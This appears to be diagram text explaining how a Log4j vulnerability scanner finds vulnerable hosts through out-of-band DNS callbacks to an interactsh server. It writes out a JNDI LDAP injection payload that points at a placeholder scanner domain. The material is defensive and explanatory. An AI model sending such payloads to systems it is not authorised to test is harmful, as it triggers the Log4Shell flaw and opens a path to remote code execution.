 DNS request
A? 10.0.0.50.log4j-scanner.
my-oob-domain.com
Vulnerable host
10.0.0.50
HTTP jndi payload
${jndi:ldap://10.0.0.50.log4j-
scanner.my-oob-
domain.com/xyz}
DNS resolver
10.0.0.1
log4j scanner
10.0.0.100
DNS request
A? 10.0.0.50.log4j-scanner.
my-oob-domain.com
Get OOB results over HTTP
"Did anyone ask DNS for
10.0.0.50.log4j-scanner.
my-oob-domain.com?"
interactsh server
10.0.0.100